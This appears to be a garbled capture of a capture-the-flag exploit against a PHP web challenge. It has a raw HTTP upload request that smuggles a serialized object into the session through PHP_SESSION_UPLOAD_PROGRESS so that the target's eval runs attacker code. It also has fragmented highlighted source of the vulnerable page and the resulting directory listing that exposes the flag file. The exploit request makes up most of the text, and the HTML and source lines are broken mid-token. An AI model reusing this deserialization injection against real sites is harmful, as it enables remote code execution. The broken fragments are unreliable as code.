 POST /index.php HTTP/1.1
Host: web.jarvisoj.com:32784
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:82.0)
Gecko/20100101 Firefox/82.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data;
boundary=---------------------------281087326310951571014747350​17
Content-Length: 437
Connection: close
Cookie: PHPSESSID=sg1ahd7sgu5a1dc48nvqbv9dn3
Upgrade-Insecure-Requests: 1
-----------------------------28108732631095157101474735017
Content-Disposition: form-data; name="PHP_SESSION_UPLOAD_PROGRESS"
123
-----------------------------28108732631095157101474735017
Content-Disposition: form-data; name="file"; filename="a|O:5:\"
OowoO\":1:{s:4:\"mdzz\";s:36:\"print_r(scandir(dirname(__FILE__)));\";}"
Content-Type: image/png
qqqqqqqqqqqq1
-----------------------------28108732631095157101474735017--
#007700">);<br /></span><span style="color: #0000BB">sessio
span><span style="color: #007700">();<br />class&nbsp;</span
style="color: #0000BB">OowoO<br /></span><span style="color
{<br />&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span><span sty
#0000BB">$mdzz</span><span style="color: #007700">;<br />
&nbsp;&nbsp;&nbsp;&nbsp;function&nbsp;</span><span style="c
#0000BB">__construct</span><span style="color: #007700">()<
&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><spa
color: #0000BB">$this</span><span style="color: #007700">-&
span style="color: #0000BB">mdzz&nbsp;</span><span style="c
#007700">=&nbsp;</span><span style="color: #DD0000">'phpinf
><span style="color: #007700">;<br />&nbsp;&nbsp;&nbsp;&nbs
&nbsp;&nbsp;&nbsp;&nbsp;<br />&nbsp;&nbsp;&nbsp;&nbsp;funct
span><span style="color: #0000BB">__destruct</span><span st
#007700">()<br />&nbsp;&nbsp;&nbsp;&nbsp;{<br />
&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;eval(</span
style="color: #0000BB">$this</span><span style="color: #007
</span><span style="color: #0000BB">mdzz</span><span style=
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;}<br />}<br />if(i
><span style="color: #0000BB">$_GET</span><span style="colo
>[</span><span style="color: #DD0000">'phpinfo'</span><span
>]))<br />{<br />&nbsp;&nbsp;&nbsp;&nbsp;</
#0000BB">$m&nbsp;</span><span style="color: #007700">
=&nbsp;new&nbsp;</span><span style="color: #0000BB">OowoO</
style="color: #007700">();<br />}<br />else<br />{<br />
&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color: #0000BB"
highlight_string</span><span style="color: #007700">(</span
style="color: #0000BB">file_get_contents</span><span style=
#007700">(</span><span style="color: #DD0000">'index.php'</
style="color: #007700">));<br />}<br /></span><span style="
#0000BB">?&gt;<br /></span>
14 </span>
15 </code>Array
16 (
17 [0] => .
18 [1] => ..
19 [2] => Here_1s_7he_fl4g_buT_You_Cannot_see.php
20 [3] => index.php
21 [4] => phpinfo.php
22 )